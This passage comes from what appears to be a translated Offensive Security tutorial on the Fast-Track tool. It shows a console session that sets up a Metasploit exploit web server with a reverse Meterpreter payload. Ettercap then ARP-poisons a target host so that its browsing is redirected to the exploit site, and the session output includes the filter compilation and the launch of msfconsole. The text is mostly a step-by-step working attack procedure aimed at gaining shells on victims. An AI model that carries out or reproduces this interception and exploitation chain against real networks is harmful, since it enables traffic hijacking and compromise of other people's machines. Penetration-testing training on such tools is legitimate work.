 You'll have to monitor each shell if one succeeds.. Once finished, just have someone connect to port 80 for you and if they are vulnerable to any of the exploits...should have a nice shell.

Enter the IP Address you want the web server to listen on: 10.211.55.130

Specify your payload:

1. Windows Meterpreter Reverse Meterpreter
2. Generic Bind Shell
3. Windows VNC Inject Reverse_TCP (aka "Da Gui")
4. Reverse TCP Shell

Enter the number of the payload you want: 1

Would you like to use ettercap to ARP poison a host yes or no: yes

Ettercap allows you to ARP poison a specific host and when they browse a site, force them to use the metasploit site and launch a slew of exploits from the Metasploit repository. ETTERCAP REQUIRED.

What IP Address do you want to poison: 10.211.55.128
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...

etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA

12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth

11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP

Parsing source file 'bin/appdata/fasttrack.filter' done.

Unfolding the meta-tree done.

Converting labels to real offsets done.

Writing output to 'bin/appdata/fasttrack.ef' done.

-> Script encoded into 16 instructions.

Filter compiled...Running Ettercap and poisoning target...
Setting up Metasploit MSFConsole with various exploits...

© Offensive Security 2009
Traduzido por Rafael Torres